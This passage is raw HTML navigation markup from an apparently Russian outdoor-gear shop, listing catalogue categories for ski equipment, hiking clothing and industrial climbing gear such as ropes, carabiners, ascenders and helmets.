																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины альпинстские">
																												<span class="top-mobile-menu__title">Карабины альпинстские</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины альпинстские</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
